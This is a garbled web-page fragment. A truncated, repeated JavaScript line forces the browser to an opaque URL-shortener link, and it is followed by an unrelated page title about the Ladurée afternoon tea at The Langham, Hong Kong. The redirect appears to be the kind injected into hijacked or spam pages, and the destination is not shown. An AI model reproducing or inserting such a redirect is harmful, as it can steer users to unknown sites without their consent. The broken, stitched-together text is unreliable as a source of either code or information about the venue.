
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
The Ladurée Afternoon Tea At The Langham, Hong
Kong